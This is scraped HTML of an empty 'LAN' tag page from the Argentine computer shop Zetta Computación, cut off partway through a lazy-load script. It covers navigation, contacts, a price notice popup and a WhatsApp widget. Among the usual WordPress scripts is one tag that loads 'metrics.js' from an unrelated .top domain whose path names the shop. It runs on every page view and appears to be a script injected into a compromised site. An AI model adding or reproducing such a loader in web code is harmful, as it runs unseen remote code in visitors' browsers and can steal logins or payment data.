href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  "><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><h1 class="thunk-page-top-title entry-title">Etiqueta: <span>LAN</span></h1><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>LAN</span></li></ul></nav></div><h1 class="page-title">LAN</h1><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status">
No se han encontrado productos que coincidan con tu selección.</div></div></div></div><div id="sidebar-primary" class="sidebar-content-area  "><div class="sidebar-main"></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hola Zetta Computación* Quiero hacerte una consulta","message_hash":"6b907573"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿en qué podemos ayudarte hoy?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"2224b5675b","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function 